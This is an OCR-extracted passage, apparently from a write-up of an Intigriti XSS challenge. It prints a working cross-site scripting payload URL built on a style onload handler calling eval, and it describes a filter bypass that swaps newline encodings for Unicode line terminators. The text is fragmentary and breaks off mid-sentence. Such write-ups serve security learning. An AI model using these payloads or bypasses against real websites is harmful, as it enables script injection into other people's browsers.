
instead of
, here is the final payload:
<svg>
https://challenge-
0222.intigriti.io/challenge/xss.html?
q=%3Cstyle/onload=eval(uri)%3E&first=1#%0aalert(
document.domain)
The length is 24 characters, perfectly fits the
limitation.
By the way, if
is blocked, try
%0a
(
) and
(
)
U+2028
%E2%80%A8
U+2029
%E2%80%A9
instead, it’s also
line terminators
. I learned this
trick from 0621 XSS challenge.
Other invalid but interesting
solutions
I have another solution but with user interaction:
https://challenge-